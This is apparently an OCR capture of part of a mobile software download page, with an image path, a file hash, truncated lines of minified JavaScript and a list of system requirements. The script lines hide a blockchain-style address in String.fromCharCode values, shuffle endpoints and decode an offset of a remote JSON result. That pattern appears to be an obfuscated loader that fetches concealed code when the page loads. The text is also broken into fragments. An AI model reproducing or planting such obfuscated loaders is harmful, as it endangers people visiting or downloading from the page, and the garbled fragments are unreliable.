
📊 File Hash: bfebeb388b6799b3a10207083a9f5d78 —
Las
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
1 GHz processor needed
RAM:
Minimum 4 GB
Disk space:
64 GB required